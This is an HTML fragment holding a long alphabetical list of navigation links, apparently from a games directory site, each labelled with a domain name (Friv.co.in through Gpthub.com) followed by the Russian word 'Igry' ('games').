                       <li><a href="/friv-co-in-igry">Friv.co.in Igry</a></li>
                       <li><a href="/friv-com-tr-igry">Friv.com.tr Igry</a></li>
                       <li><a href="/friv-ee-igry">Friv.ee Igry</a></li>
                       <li><a href="/friv-jp-igry">Friv.jp Igry</a></li>
                       <li><a href="/friv-live-igry">Friv.live Igry</a></li>
                       <li><a href="/friv-place-igry">Friv.place Igry</a></li>
                       <li><a href="/friv-plus-igry">Friv.plus Igry</a></li>
                       <li><a href="/friv-uno-igry">Friv.uno Igry</a></li>
                       <li><a href="/friv12com-com-igry">Friv12com.com Igry</a></li>
                       <li><a href="/friv1999-com-igry">Friv1999.com Igry</a></li>
                       <li><a href="/friv2-racing-igry">Friv2.racing Igry</a></li>
                       <li><a href="/friv2008-com-igry">Friv2008.com Igry</a></li>
                       <li><a href="/friv2009-com-igry">Friv2009.com Igry</a></li>
                       <li><a href="/friv2011-com-igry">Friv2011.com Igry</a></li>
                       <li><a href="/friv2016-info-igry">Friv2016.info Igry</a></li>
                       <li><a href="/friv2017-us-igry">Friv2017.us Igry</a></li>
                       <li><a href="/friv2018-us-igry">Friv2018.us Igry</a></li>
                       <li><a href="/friv2019-com-br-igry">Friv2019.com.br Igry</a></li>
                       <li><a href="/friv2019-com-co-igry">Friv2019.com.co Igry</a></li>
                       <li><a href="/friv2019-com-ec-igry">Friv2019.com.ec Igry</a></li>
                       <li><a href="/friv2019-info-igry">Friv2019.info Igry</a></li>
                       <li><a href="/friv2019-us-igry">Friv2019.us Igry</a></li>
                       <li><a href="/friv2019com-com-igry">Friv2019com.com Igry</a></li>
                       <li><a href="/friv2020-info-igry">Friv2020.info Igry</a></li>
                       <li><a href="/friv2020-us-igry">Friv2020.us Igry</a></li>
                       <li><a href="/friv2021-com-igry">Friv2021.com Igry</a></li>
                       <li><a href="/friv250-net-igry">Friv250.net Igry</a></li>
                       <li><a href="/friv2gamers-com-igry">Friv2gamers.com Igry</a></li>
                       <li><a href="/friv2kizi2-com-igry">Friv2kizi2.com Igry</a></li>
                       <li><a href="/friv2online-live-igry">Friv2online.live Igry</a></li>
                       <li><a href="/friv2planet-com-igry">Friv2planet.com Igry</a></li>
                       <li><a href="/friv30game-com-igry">Friv30game.com Igry</a></li>
                       <li><a href="/friv360-com-br-igry">Friv360.com.br Igry</a></li>
                       <li><a href="/friv4online-link-igry">Friv4online.link Igry</a></li>
                       <li><a href="/friv4school-io-igry">Friv4school.io Igry</a></li>
                       <li><a href="/friv4school2016-com-igry">Friv4school2016.com Igry</a></li>
                       <li><a href="/friv4school2017-com-igry">Friv4school2017.com Igry</a></li>
                       <li><a href="/friv4school2018com-com-igry">Friv4school2018com.com Igry</a></li>
                       <li><a href="/friv4school2019-com-igry">Friv4school2019.com Igry</a></li>
                       <li><a href="/friv4school2020-com-igry">Friv4school2020.com Igry</a></li>
                       <li><a href="/frivgames-live-igry">Frivgames.live Igry</a></li>
                       <li><a href="/frivgames-racing-igry">Frivgames.racing Igry</a></li>
                       <li><a href="/frivgirlsgames-org-igry">Frivgirlsgames.org Igry</a></li>
                       <li><a href="/frivhome-xyz-igry">Frivhome.xyz Igry</a></li>
                       <li><a href="/frivjogosonline-com-br-igry">Frivjogosonline.com.br Igry</a></li>
                       <li><a href="/frivjogosonline-xyz-igry">Frivjogosonline.xyz Igry</a></li>
                       <li><a href="/frivjuegos-link-igry">Frivjuegos.link Igry</a></li>
                       <li><a href="/frivonlinejogos-com-igry">Frivonlinejogos.com Igry</a></li>
                       <li><a href="/frivxl-com-igry">Frivxl.com Igry</a></li>
                       <li><a href="/frivyoob-com-igry">Frivyoob.com Igry</a></li>
                       <li><a href="/frizzle-fraz-games-com-igry">Frizzle-fraz-games.com Igry</a></li>
                       <li><a href="/frogger-net-igry">Frogger.net Igry</a></li>
                       <li><a href="/fromdoctopdf-com-igry">Fromdoctopdf.com Igry</a></li>
                       <li><a href="/fsv63-luckenwalde-de-igry">Fsv63-luckenwalde.de Igry</a></li>
                       <li><a href="/fukgames-com-igry">Fukgames.com Igry</a></li>
                       <li><a href="/fumsmagazin-de-igry">Fumsmagazin.de Igry</a></li>
                       <li><a href="/funandnews-de-igry">Funandnews.de Igry</a></li>
                       <li><a href="/funbestgames-com-igry">Funbestgames.com Igry</a></li>
                       <li><a href="/funblocked-games-com-igry">Funblocked-games.com Igry</a></li>
                       <li><a href="/funcustomcreations-com-igry">Funcustomcreations.com Igry</a></li>
                       <li><a href="/fungirlsgames-net-igry">Fungirlsgames.net Igry</a></li>
                       <li><a href="/funhub-pl-igry">Funhub.pl Igry</a></li>
                       <li><a href="/funkygames-de-igry">Funkygames.de Igry</a></li>
                       <li><a href="/funmeninges-com-igry">Funmeninges.com Igry</a></li>
                       <li><a href="/funny-games-biz-igry">Funny-games.biz Igry</a></li>
                       <li><a href="/funny-games-co-uk-igry">Funny-games.co.uk Igry</a></li>
                       <li><a href="/funnygames-at-igry">Funnygames.at Igry</a></li>
                       <li><a href="/funnygames-be-igry">Funnygames.be Igry</a></li>
                       <li><a href="/funnygames-ch-igry">Funnygames.ch Igry</a></li>
                       <li><a href="/funnygames-cn-igry">Funnygames.cn Igry</a></li>
                       <li><a href="/funnygames-co-id-igry">Funnygames.co.id Igry</a></li>
                       <li><a href="/funnygames-com-br-igry">Funnygames.com.br Igry</a></li>
                       <li><a href="/funnygames-com-co-igry">Funnygames.com.co Igry</a></li>
                       <li><a href="/funnygames-com-mx-igry">Funnygames.com.mx Igry</a></li>
                       <li><a href="/funnygames-com-ng-igry">Funnygames.com.ng Igry</a></li>
                       <li><a href="/funnygames-com-tr-igry">Funnygames.com.tr Igry</a></li>
                       <li><a href="/funnygames-cz-igry">Funnygames.cz Igry</a></li>
                       <li><a href="/funnygames-dk-igry">Funnygames.dk Igry</a></li>
                       <li><a href="/funnygames-es-igry">Funnygames.es Igry</a></li>
                       <li><a href="/funnygames-eu-igry">Funnygames.eu Igry</a></li>
                       <li><a href="/funnygames-fi-igry">Funnygames.fi Igry</a></li>
                       <li><a href="/funnygames-fr-igry">Funnygames.fr Igry</a></li>
                       <li><a href="/funnygames-gr-igry">Funnygames.gr Igry</a></li>
                       <li><a href="/funnygames-hu-igry">Funnygames.hu Igry</a></li>
                       <li><a href="/funnygames-ie-igry">Funnygames.ie Igry</a></li>
                       <li><a href="/funnygames-in-igry">Funnygames.in Igry</a></li>
                       <li><a href="/funnygames-ir-igry">Funnygames.ir Igry</a></li>
                       <li><a href="/funnygames-it-igry">Funnygames.it Igry</a></li>
                       <li><a href="/funnygames-jp-igry">Funnygames.jp Igry</a></li>
                       <li><a href="/funnygames-kr-igry">Funnygames.kr Igry</a></li>
                       <li><a href="/funnygames-lt-igry">Funnygames.lt Igry</a></li>
                       <li><a href="/funnygames-nl-igry">Funnygames.nl Igry</a></li>
                       <li><a href="/funnygames-no-igry">Funnygames.no Igry</a></li>
                       <li><a href="/funnygames-org-igry">Funnygames.org Igry</a></li>
                       <li><a href="/funnygames-ph-igry">Funnygames.ph Igry</a></li>
                       <li><a href="/funnygames-pk-igry">Funnygames.pk Igry</a></li>
                       <li><a href="/funnygames-pl-igry">Funnygames.pl Igry</a></li>
                       <li><a href="/funnygames-pt-igry">Funnygames.pt Igry</a></li>
                       <li><a href="/funnygames-ro-igry">Funnygames.ro Igry</a></li>
                       <li><a href="/funnygames-ru-igry">Funnygames.ru Igry</a></li>
                       <li><a href="/funnygames-se-igry">Funnygames.se Igry</a></li>
                       <li><a href="/funnygames-us-igry">Funnygames.us Igry</a></li>
                       <li><a href="/funnyjokesnow-com-igry">Funnyjokesnow.com Igry</a></li>
                       <li><a href="/funnylol-xyz-igry">Funnylol.xyz Igry</a></li>
                       <li><a href="/funnytabs-co-igry">Funnytabs.co Igry</a></li>
                       <li><a href="/funonzia-it-igry">Funonzia.it Igry</a></li>
                       <li><a href="/funpopulargames-com-igry">Funpopulargames.com Igry</a></li>
                       <li><a href="/funspiele-ch-igry">Funspiele.ch Igry</a></li>
                       <li><a href="/funtime247-com-igry">Funtime247.com Igry</a></li>
                       <li><a href="/fussball-im-verein-de-igry">Fussball-im-verein.de Igry</a></li>
                       <li><a href="/fussball-in-bw-de-igry">Fussball-in-bw.de Igry</a></li>
                       <li><a href="/fussball-woche-de-igry">Fussball-woche.de Igry</a></li>
                       <li><a href="/fussballfieber-de-igry">Fussballfieber.de Igry</a></li>
                       <li><a href="/fussballkombi-de-igry">Fussballkombi.de Igry</a></li>
                       <li><a href="/fussballmachtspass-de-igry">Fussballmachtspass.de Igry</a></li>
                       <li><a href="/fussballn-de-igry">Fussballn.de Igry</a></li>
                       <li><a href="/fussifreunde-de-igry">Fussifreunde.de Igry</a></li>
                       <li><a href="/futbolcup-net-igry">Futbolcup.net Igry</a></li>
                       <li><a href="/futbolcup-pl-igry">Futbolcup.pl Igry</a></li>
                       <li><a href="/futbolkafalar-gen-tr-igry">Futbolkafalar.gen.tr Igry</a></li>
                       <li><a href="/futbolmenajeri-com-igry">Futbolmenajeri.com Igry</a></li>
                       <li><a href="/futjogos-com-br-igry">Futjogos.com.br Igry</a></li>
                       <li><a href="/futurezone-de-igry">Futurezone.de Igry</a></li>
                       <li><a href="/fwgforum-com-igry">Fwgforum.com Igry</a></li>
                       <li><a href="/fxt-no-igry">Fxt.no Igry</a></li>
                       <li><a href="/fyndoo-de-igry">Fyndoo.de Igry</a></li>
                       <li><a href="/fynsy-com-igry">Fynsy.com Igry</a></li>
                       <li><a href="/fynsy-ru-igry">Fynsy.ru Igry</a></li>
                       <li><a href="/g100g-com-igry">G100g.com Igry</a></li>
                       <li><a href="/g2k-co-igry">G2k.co Igry</a></li>
                       <li><a href="/g8-games-com-igry">G8-games.com Igry</a></li>
                       <li><a href="/g8ozd-ru-igry">G8ozd.ru Igry</a></li>
                       <li><a href="/ga-bonn-de-igry">Ga-bonn.de Igry</a></li>
                       <li><a href="/ga-spezial-de-igry">Ga-spezial.de Igry</a></li>
                       <li><a href="/gaaames-com-igry">Gaaames.com Igry</a></li>
                       <li><a href="/gabigames-co-igry">Gabigames.co Igry</a></li>
                       <li><a href="/gahe-com-igry">Gahe.com Igry</a></li>
                       <li><a href="/gahegames-com-igry">Gahegames.com Igry</a></li>
                       <li><a href="/galioninquirer-com-igry">Galioninquirer.com Igry</a></li>
                       <li><a href="/galonet-eu-igry">Galonet.eu Igry</a></li>
                       <li><a href="/gam9-com-igry">Gam9.com Igry</a></li>
                       <li><a href="/gamasexual-com-igry">Gamasexual.com Igry</a></li>
                       <li><a href="/gamasexual-ru-igry">Gamasexual.ru Igry</a></li>
                       <li><a href="/game-0-net-igry">Game-0.net Igry</a></li>
                       <li><a href="/game-ac-com-igry">Game-ac.com Igry</a></li>
                       <li><a href="/game-after-com-igry">Game-after.com Igry</a></li>
                       <li><a href="/game-free-com-igry">Game-free.com Igry</a></li>
                       <li><a href="/game-game-co-il-igry">Game-game.co.il Igry</a></li>
                       <li><a href="/game-game-co-in-igry">Game-game.co.in Igry</a></li>
                       <li><a href="/game-game-com-igry">Game-game.com Igry</a></li>
                       <li><a href="/game-game-com-de-igry">Game-game.com.de Igry</a></li>
                       <li><a href="/game-game-com-hr-igry">Game-game.com.hr Igry</a></li>
                       <li><a href="/game-game-com-ua-igry">Game-game.com.ua Igry</a></li>
                       <li><a href="/game-game-cz-igry">Game-game.cz Igry</a></li>
                       <li><a href="/game-game-dk-igry">Game-game.dk Igry</a></li>
                       <li><a href="/game-game-ee-igry">Game-game.ee Igry</a></li>
                       <li><a href="/game-game-fr-igry">Game-game.fr Igry</a></li>
                       <li><a href="/game-game-gr-igry">Game-game.gr Igry</a></li>
                       <li><a href="/game-game-hu-igry">Game-game.hu Igry</a></li>
                       <li><a href="/game-game-it-igry">Game-game.it Igry</a></li>
                       <li><a href="/game-game-jp-igry">Game-game.jp Igry</a></li>
                       <li><a href="/game-game-kz-igry">Game-game.kz Igry</a></li>
                       <li><a href="/game-game-lt-igry">Game-game.lt Igry</a></li>
                       <li><a href="/game-game-lv-igry">Game-game.lv Igry</a></li>
                       <li><a href="/game-game-ma-igry">Game-game.ma Igry</a></li>
                       <li><a href="/game-game-md-igry">Game-game.md Igry</a></li>
                       <li><a href="/game-game-pl-igry">Game-game.pl Igry</a></li>
                       <li><a href="/game-game-ro-igry">Game-game.ro Igry</a></li>
                       <li><a href="/game-game-se-igry">Game-game.se Igry</a></li>
                       <li><a href="/game-game-si-igry">Game-game.si Igry</a></li>
                       <li><a href="/game-game-sk-igry">Game-game.sk Igry</a></li>
                       <li><a href="/game-game-vn-igry">Game-game.vn Igry</a></li>
                       <li><a href="/game-game-web-id-igry">Game-game.web.id Igry</a></li>
                       <li><a href="/game-solver-com-igry">Game-solver.com Igry</a></li>
                       <li><a href="/game-tansaku-com-igry">Game-tansaku.com Igry</a></li>
                       <li><a href="/game-tansaku-net-igry">Game-tansaku.net Igry</a></li>
                       <li><a href="/game-tm-com-igry">Game-tm.com Igry</a></li>
                       <li><a href="/game-ru-igry">Game.ru Igry</a></li>
                       <li><a href="/game01-ru-igry">Game01.ru Igry</a></li>
                       <li><a href="/game1001-co-igry">Game1001.co Igry</a></li>
                       <li><a href="/game1001-net-igry">Game1001.net Igry</a></li>
                       <li><a href="/game16-net-igry">Game16.net Igry</a></li>
                       <li><a href="/game24-com-ua-igry">Game24.com.ua Igry</a></li>
                       <li><a href="/game24-ru-igry">Game24.ru Igry</a></li>
                       <li><a href="/game4girl-ru-igry">Game4girl.ru Igry</a></li>
                       <li><a href="/game66-ru-igry">Game66.ru Igry</a></li>
                       <li><a href="/gamearter-com-igry">Gamearter.com Igry</a></li>
                       <li><a href="/gamecell-com-igry">Gamecell.com Igry</a></li>
                       <li><a href="/gamecity-ne-jp-igry">Gamecity.ne.jp Igry</a></li>
                       <li><a href="/gamedistribution-com-igry">Gamedistribution.com Igry</a></li>
                       <li><a href="/gameee-ru-igry">Gameee.ru Igry</a></li>
                       <li><a href="/gameflare-com-igry">Gameflare.com Igry</a></li>
                       <li><a href="/gamegame24-com-igry">Gamegame24.com Igry</a></li>
                       <li><a href="/gamehouse-com-igry">Gamehouse.com Igry</a></li>
                       <li><a href="/gameiino-com-igry">Gameiino.com Igry</a></li>
                       <li><a href="/gamekidgame-com-igry">Gamekidgame.com Igry</a></li>
                       <li><a href="/gamelayer-ru-igry">Gamelayer.ru Igry</a></li>
                       <li><a href="/gamelion-de-igry">Gamelion.de Igry</a></li>
                       <li><a href="/gamephreaks-com-igry">Gamephreaks.com Igry</a></li>
                       <li><a href="/gameplay9-com-igry">Gameplay9.com Igry</a></li>
                       <li><a href="/gameport-io-igry">Gameport.io Igry</a></li>
                       <li><a href="/gamepost-com-igry">Gamepost.com Igry</a></li>
                       <li><a href="/gameraft-ru-igry">Gameraft.ru Igry</a></li>
                       <li><a href="/gamerain-net-igry">Gamerain.net Igry</a></li>
                       <li><a href="/gameroze-com-igry">Gameroze.com Igry</a></li>
                       <li><a href="/games-area-net-igry">Games-area.net Igry</a></li>
                       <li><a href="/games-flash-online-com-igry">Games-flash-online.com Igry</a></li>
                       <li><a href="/games-site-co-uk-igry">Games-site.co.uk Igry</a></li>
                       <li><a href="/games-universe-online-igry">Games-universe.online Igry</a></li>
                       <li><a href="/games-co-id-igry">Games.co.id Igry</a></li>
                       <li><a href="/games-co-uk-igry">Games.co.uk Igry</a></li>
                       <li><a href="/games-com-kz-igry">Games.com.kz Igry</a></li>
                       <li><a href="/games-do-igry">Games.do Igry</a></li>
                       <li><a href="/games-gr-igry">Games.gr Igry</a></li>
                       <li><a href="/games-lol-igry">Games.lol Igry</a></li>
                       <li><a href="/games-name-ng-igry">Games.name.ng Igry</a></li>
                       <li><a href="/games2girls-com-igry">Games2girls.com Igry</a></li>
                       <li><a href="/games2jolly-com-igry">Games2jolly.com Igry</a></li>
                       <li><a href="/games365-co-il-igry">Games365.co.il Igry</a></li>
                       <li><a href="/games44-com-igry">Games44.com Igry</a></li>
                       <li><a href="/games48-com-igry">Games48.com Igry</a></li>
                       <li><a href="/games4king-com-igry">Games4king.com Igry</a></li>
                       <li><a href="/games4relax-com-igry">Games4relax.com Igry</a></li>
                       <li><a href="/games500-com-igry">Games500.com Igry</a></li>
                       <li><a href="/games68-com-igry">Games68.com Igry</a></li>
                       <li><a href="/gamesaktuell-de-igry">Gamesaktuell.de Igry</a></li>
                       <li><a href="/gamesandchat-com-igry">Gamesandchat.com Igry</a></li>
                       <li><a href="/gamesarsenal-com-igry">Gamesarsenal.com Igry</a></li>
                       <li><a href="/gamesbarq-com-igry">Gamesbarq.com Igry</a></li>
                       <li><a href="/gamesbears-com-igry">Gamesbears.com Igry</a></li>
                       <li><a href="/gamesbook-com-igry">Gamesbook.com Igry</a></li>
                       <li><a href="/gamesbx2-info-igry">Gamesbx2.info Igry</a></li>
                       <li><a href="/gamesbx2girls-games-igry">Gamesbx2girls.games Igry</a></li>
                       <li><a href="/gamesclub-com-igry">Gamesclub.com Igry</a></li>
                       <li><a href="/gamesdecorrida-com-igry">Gamesdecorrida.com Igry</a></li>
                       <li><a href="/gamesflow-com-igry">Gamesflow.com Igry</a></li>
                       <li><a href="/gamesfootball-net-igry">Gamesfootball.net Igry</a></li>
                       <li><a href="/gamesforgirls-com-igry">Gamesforgirls.com Igry</a></li>
                       <li><a href="/gamesforgirlz-net-igry">Gamesforgirlz.net Igry</a></li>
                       <li><a href="/gamesfreak-com-igry">Gamesfreak.com Igry</a></li>
                       <li><a href="/gamesfreak-net-igry">Gamesfreak.net Igry</a></li>
                       <li><a href="/gamesgames-com-igry">Gamesgames.com Igry</a></li>
                       <li><a href="/gamesge-com-igry">Gamesge.com Igry</a></li>
                       <li><a href="/gameshape-ru-igry">Gameshape.ru Igry</a></li>
                       <li><a href="/gameshero-com-igry">Gameshero.com Igry</a></li>
                       <li><a href="/gameshtml5-net-igry">Gameshtml5.net Igry</a></li>
                       <li><a href="/gameshubs-com-igry">Gameshubs.com Igry</a></li>
                       <li><a href="/gameslol-id-igry">Gameslol.id Igry</a></li>
                       <li><a href="/gameslol-jp-igry">Gameslol.jp Igry</a></li>
                       <li><a href="/gameslol-mx-igry">Gameslol.mx Igry</a></li>
                       <li><a href="/gameslol-net-igry">Gameslol.net Igry</a></li>
                       <li><a href="/gamesloth-com-igry">Gamesloth.com Igry</a></li>
                       <li><a href="/gamesminecraft-org-igry">Gamesminecraft.org Igry</a></li>
                       <li><a href="/gamesnitro-com-igry">Gamesnitro.com Igry</a></li>
                       <li><a href="/gamespinn-com-igry">Gamespinn.com Igry</a></li>
                       <li><a href="/gamestar-rocks-igry">Gamestar.rocks Igry</a></li>
                       <li><a href="/gamestube-cz-igry">Gamestube.cz Igry</a></li>
                       <li><a href="/gamesworld-de-igry">Gamesworld.de Igry</a></li>
                       <li><a href="/gamesxl-com-igry">Gamesxl.com Igry</a></li>
                       <li><a href="/gamev6-com-igry">Gamev6.com Igry</a></li>
                       <li><a href="/gamevils-ru-igry">Gamevils.ru Igry</a></li>
                       <li><a href="/gamevivu-com-igry">Gamevivu.com Igry</a></li>
                       <li><a href="/gamevui-com-igry">Gamevui.com Igry</a></li>
                       <li><a href="/gamevui-vn-igry">Gamevui.vn Igry</a></li>
                       <li><a href="/gamewolf-fr-igry">Gamewolf.fr Igry</a></li>
                       <li><a href="/gamewolf-games-igry">Gamewolf.games Igry</a></li>
                       <li><a href="/gamewolf-nl-igry">Gamewolf.nl Igry</a></li>
                       <li><a href="/gamex-co-in-igry">Gamex.co.in Igry</a></li>
                       <li><a href="/gamezebo-com-igry">Gamezebo.com Igry</a></li>
                       <li><a href="/gamezhero-com-igry">Gamezhero.com Igry</a></li>
                       <li><a href="/gamezone-de-igry">Gamezone.de Igry</a></li>
                       <li><a href="/gamezoo-net-igry">Gamezoo.net Igry</a></li>
                       <li><a href="/gamingassassin-com-igry">Gamingassassin.com Igry</a></li>
                       <li><a href="/gamingcloud-com-igry">Gamingcloud.com Igry</a></li>
                       <li><a href="/gamingcloud-de-igry">Gamingcloud.de Igry</a></li>
                       <li><a href="/gamingimpact-com-igry">Gamingimpact.com Igry</a></li>
                       <li><a href="/gamingroom-net-igry">Gamingroom.net Igry</a></li>
                       <li><a href="/gamingwonderland-com-igry">Gamingwonderland.com Igry</a></li>
                       <li><a href="/gamiplay-ru-igry">Gamiplay.ru Igry</a></li>
                       <li><a href="/gammingzone-cz-igry">Gammingzone.cz Igry</a></li>
                       <li><a href="/gamopoly-com-igry">Gamopoly.com Igry</a></li>
                       <li><a href="/gangwell-com-igry">Gangwell.com Igry</a></li>
                       <li><a href="/ganicip-club-igry">Ganicip.club Igry</a></li>
                       <li><a href="/garde-enfant-be-igry">Garde-enfant.be Igry</a></li>
                       <li><a href="/gardeningenthusiast-com-igry">Gardeningenthusiast.com Igry</a></li>
                       <li><a href="/gartengott-de-igry">Gartengott.de Igry</a></li>
                       <li><a href="/gaskrank-tv-igry">Gaskrank.tv Igry</a></li>
                       <li><a href="/gazetbergenopzoom-nl-igry">Gazetbergenopzoom.nl Igry</a></li>
                       <li><a href="/gazetekolay-com-igry">Gazetekolay.com Igry</a></li>
                       <li><a href="/gazetroosendaal-nl-igry">Gazetroosendaal.nl Igry</a></li>
                       <li><a href="/gazo-com-igry">Gazo.com Igry</a></li>
                       <li><a href="/gbasp-de-igry">Gbasp.de Igry</a></li>
                       <li><a href="/gedenkzeit-ch-igry">Gedenkzeit.ch Igry</a></li>
                       <li><a href="/geislinger-zeitung-de-igry">Geislinger-zeitung.de Igry</a></li>
                       <li><a href="/geissblog-koeln-igry">Geissblog.koeln Igry</a></li>
                       <li><a href="/gelderlander-nl-igry">Gelderlander.nl Igry</a></li>
                       <li><a href="/geldsparen-de-igry">Geldsparen.de Igry</a></li>
                       <li><a href="/gembly-be-igry">Gembly.be Igry</a></li>
                       <li><a href="/gembly-co-uk-igry">Gembly.co.uk Igry</a></li>
                       <li><a href="/gembly-com-igry">Gembly.com Igry</a></li>
                       <li><a href="/gembly-de-igry">Gembly.de Igry</a></li>
                       <li><a href="/gembly-fr-igry">Gembly.fr Igry</a></li>
                       <li><a href="/gembly-net-igry">Gembly.net Igry</a></li>
                       <li><a href="/gembly-nl-igry">Gembly.nl Igry</a></li>
                       <li><a href="/gembly-pl-igry">Gembly.pl Igry</a></li>
                       <li><a href="/gemeinsamtrauern-com-igry">Gemeinsamtrauern.com Igry</a></li>
                       <li><a href="/general-anzeiger-bonn-de-igry">General-anzeiger-bonn.de Igry</a></li>
                       <li><a href="/generalanzeiger-de-igry">Generalanzeiger.de Igry</a></li>
                       <li><a href="/geniale-tricks-com-igry">Geniale-tricks.com Igry</a></li>
                       <li><a href="/geniale-tricks-de-igry">Geniale-tricks.de Igry</a></li>
                       <li><a href="/genialetricks-com-igry">Genialetricks.com Igry</a></li>
                       <li><a href="/genialetricks-de-igry">Genialetricks.de Igry</a></li>
                       <li><a href="/geniefungames-com-igry">Geniefungames.com Igry</a></li>
                       <li><a href="/gerbeaud-com-igry">Gerbeaud.com Igry</a></li>
                       <li><a href="/germany-ru-igry">Germany.ru Igry</a></li>
                       <li><a href="/gesoten-com-igry">Gesoten.com Igry</a></li>
                       <li><a href="/getcouponsfast-com-igry">Getcouponsfast.com Igry</a></li>
                       <li><a href="/getformsfree-com-igry">Getformsfree.com Igry</a></li>
                       <li><a href="/getpoliticalnews-com-igry">Getpoliticalnews.com Igry</a></li>
                       <li><a href="/getvideoconvert-com-igry">Getvideoconvert.com Igry</a></li>
                       <li><a href="/gewinnspiele-com-igry">Gewinnspiele.com Igry</a></li>
                       <li><a href="/gezondheidsnet-nl-igry">Gezondheidsnet.nl Igry</a></li>
                       <li><a href="/gf4y-com-igry">Gf4y.com Igry</a></li>
                       <li><a href="/gg2u-org-igry">Gg2u.org Igry</a></li>
                       <li><a href="/giercownia-eu-igry">Giercownia.eu Igry</a></li>
                       <li><a href="/giercownia-pl-igry">Giercownia.pl Igry</a></li>
                       <li><a href="/gierkionline-pl-igry">Gierkionline.pl Igry</a></li>
                       <li><a href="/gierkownia-pl-igry">Gierkownia.pl Igry</a></li>
                       <li><a href="/gifables-com-igry">Gifables.com Igry</a></li>
                       <li><a href="/gifapalooza-com-igry">Gifapalooza.com Igry</a></li>
                       <li><a href="/gifhorner-rundschau-de-igry">Gifhorner-rundschau.de Igry</a></li>
                       <li><a href="/gifsgalore-com-igry">Gifsgalore.com Igry</a></li>
                       <li><a href="/giga-de-igry">Giga.de Igry</a></li>
                       <li><a href="/ginjfo-com-igry">Ginjfo.com Igry</a></li>
                       <li><a href="/gioca-re-igry">Gioca.re Igry</a></li>
                       <li><a href="/giocare-it-igry">Giocare.it Igry</a></li>
                       <li><a href="/giochi-it-igry">Giochi.it Igry</a></li>
                       <li><a href="/giochi123-net-igry">Giochi123.net Igry</a></li>
                       <li><a href="/giochibambini-it-igry">Giochibambini.it Igry</a></li>
                       <li><a href="/giochigratisonline-it-igry">Giochigratisonline.it Igry</a></li>
                       <li><a href="/giochimahjong-it-igry">Giochimahjong.it Igry</a></li>
                       <li><a href="/giochisolitario-it-igry">Giochisolitario.it Igry</a></li>
                       <li><a href="/giochixl-it-igry">Giochixl.it Igry</a></li>
                       <li><a href="/gioco-it-igry">Gioco.it Igry</a></li>
                       <li><a href="/giornale-it-igry">Giornale.it Igry</a></li>
                       <li><a href="/girlgames-at-igry">Girlgames.at Igry</a></li>
                       <li><a href="/girlgames-com-igry">Girlgames.com Igry</a></li>
                       <li><a href="/girlhit-com-igry">Girlhit.com Igry</a></li>
                       <li><a href="/girli-co-il-igry">Girli.co.il Igry</a></li>
                       <li><a href="/girlieplay-com-igry">Girlieplay.com Igry</a></li>
                       <li><a href="/girls-cool-net-igry">Girls-cool.net Igry</a></li>
                       <li><a href="/girlsgames-su-igry">Girlsgames.su Igry</a></li>
                       <li><a href="/girlsgames123-co-uk-igry">Girlsgames123.co.uk Igry</a></li>
                       <li><a href="/girlsgames123-com-igry">Girlsgames123.com Igry</a></li>
                       <li><a href="/girlsgogames-co-id-igry">Girlsgogames.co.id Igry</a></li>
                       <li><a href="/girlsgogames-co-uk-igry">Girlsgogames.co.uk Igry</a></li>
                       <li><a href="/girlsgogames-com-igry">Girlsgogames.com Igry</a></li>
                       <li><a href="/girlsgogames-de-igry">Girlsgogames.de Igry</a></li>
                       <li><a href="/girlsgogames-fr-igry">Girlsgogames.fr Igry</a></li>
                       <li><a href="/girlsgogames-it-igry">Girlsgogames.it Igry</a></li>
                       <li><a href="/girlsgogames-ru-igry">Girlsgogames.ru Igry</a></li>
                       <li><a href="/girlsocool-com-igry">Girlsocool.com Igry</a></li>
                       <li><a href="/girlus-com-igry">Girlus.com Igry</a></li>
                       <li><a href="/girly-life-igry">Girly.life Igry</a></li>
                       <li><a href="/girlystar-net-igry">Girlystar.net Igry</a></li>
                       <li><a href="/give-zone-igry">Give.zone Igry</a></li>
                       <li><a href="/gladespil-dk-igry">Gladespil.dk Igry</a></li>
                       <li><a href="/glive-io-igry">Glive.io Igry</a></li>
                       <li><a href="/glory4gamers-com-igry">Glory4gamers.com Igry</a></li>
                       <li><a href="/glossyplay-com-igry">Glossyplay.com Igry</a></li>
                       <li><a href="/glueck-und-wunsch-de-igry">Glueck-und-wunsch.de Igry</a></li>
                       <li><a href="/glulo-com-igry">Glulo.com Igry</a></li>
                       <li><a href="/gmo-jp-igry">Gmo.jp Igry</a></li>
                       <li><a href="/gmx-at-igry">Gmx.at Igry</a></li>
                       <li><a href="/gmx-ch-igry">Gmx.ch Igry</a></li>
                       <li><a href="/gmx-co-uk-igry">Gmx.co.uk Igry</a></li>
                       <li><a href="/gmx-com-igry">Gmx.com Igry</a></li>
                       <li><a href="/gmx-de-igry">Gmx.de Igry</a></li>
                       <li><a href="/gmx-es-igry">Gmx.es Igry</a></li>
                       <li><a href="/gmx-fr-igry">Gmx.fr Igry</a></li>
                       <li><a href="/gmx-net-igry">Gmx.net Igry</a></li>
                       <li><a href="/gmz-co-il-igry">Gmz.co.il Igry</a></li>
                       <li><a href="/goalitalia-it-igry">Goalitalia.it Igry</a></li>
                       <li><a href="/goalunited-org-igry">Goalunited.org Igry</a></li>
                       <li><a href="/goboplay-com-igry">Goboplay.com Igry</a></li>
                       <li><a href="/goekick-com-igry">Goekick.com Igry</a></li>
                       <li><a href="/goettinger-tageblatt-de-igry">Goettinger-tageblatt.de Igry</a></li>
                       <li><a href="/gogi-co-il-igry">Gogi.co.il Igry</a></li>
                       <li><a href="/gogy-com-igry">Gogy.com Igry</a></li>
                       <li><a href="/goldenekamera-de-igry">Goldenekamera.de Igry</a></li>
                       <li><a href="/golem-de-igry">Golem.de Igry</a></li>
                       <li><a href="/goli-co-il-igry">Goli.co.il Igry</a></li>
                       <li><a href="/golot-co-il-igry">Golot.co.il Igry</a></li>
                       <li><a href="/goodgame-co-in-igry">Goodgame.co.in Igry</a></li>
                       <li><a href="/goodnews4-de-igry">Goodnews4.de Igry</a></li>
                       <li><a href="/goodtimesnt-com-igry">Goodtimesnt.com Igry</a></li>
                       <li><a href="/goplay-com-ua-igry">Goplay.com.ua Igry</a></li>
                       <li><a href="/gorcumsecourant-nl-igry">Gorcumsecourant.nl Igry</a></li>
                       <li><a href="/goslarsche-de-igry">Goslarsche.de Igry</a></li>
                       <li><a href="/goudsepost-nl-igry">Goudsepost.nl Igry</a></li>
                       <li><a href="/gouwekoerier-nl-igry">Gouwekoerier.nl Igry</a></li>
                       <li><a href="/gps-tour-info-igry">Gps-tour.info Igry</a></li>
                       <li><a href="/gpsies-com-igry">Gpsies.com Igry</a></li>
                       <li><a href="/gpsies-de-igry">Gpsies.de Igry</a></li>
                       <li><a href="/gpthub-com-igry">Gpthub.com Igry</a></li>
